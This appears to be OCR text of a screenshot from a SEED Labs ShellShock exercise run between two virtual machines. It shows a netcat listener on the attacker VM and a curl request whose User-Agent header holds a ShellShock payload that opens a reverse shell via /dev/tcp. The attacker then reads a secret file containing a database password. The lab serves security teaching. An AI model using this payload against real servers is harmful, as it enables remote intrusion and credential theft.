 VirtualBox VM Machine View Input Devices Window Help
100% Sat Oct 26 8:17:45 PM Bharath Karumudi
SEED (After Lab2) [Running]
/bin/bash
En 8:17 PM
/bin/bash 78x24
[10/26/19]seed@VM:~/.../ShellShock$ hostname -I
10.0.2.15
[10/26/19]seed@VM:~/.../ShellShock$ echo "This is Server / Victim"
This is Server / Victim
[10/26/19]seed@VM:~/.../ShellShock$
Server Machine
(no action done here)
Right ⌘
SEED-2ndVM [Running]
Terminator
En 8:17 PM
/bin/bash
/bin/bash 74x14
[10/26/19]seed@VM:~$ nc -l 9080 -v
Step 1
Listening on [0.0.0.0] (family 0, port 9080)
Connection from [10.0.2.15] port 9080 [tcp/*] accepted (family 2, sport 33
450)
bash_shellshock: no job control in this shell
Step 3
bash_shellshock-4.2$ hostname -I
Result: Got the reverse shell
hostname -I
10.0.2.15
Verification by checking the IP
bash_shellshock-4.2$ cd /var/lib
cd /var/lib
bash_shellshock-4.2$ cat /var/www/secret.txt
cat /var/www/secret.txt
db_pass=3r578Hkjk!k#
bash_shellshock-4.2$
/bin/bash
/bin/bash 74x19
[10/26/19]seed@VM:~$ hostname -I
10.0.2.4
[10/26/19]seed@VM:~$ echo "This is attacker"
This is attacker
[10/26/19]seed@VM:~$ curl -A "() { echo Hack;}; echo Content_type: text/pl
ain; echo ; /bin/bash_shellshock -i > /dev/tcp/10.0.2.4/9080 0<&1 2>&1 " h
ttp://10.0.2.15/cgi-bin/myprog.cgi
Step 2
Exploited using Shell shock vulnerability
Attacker
Machine
Right ⌘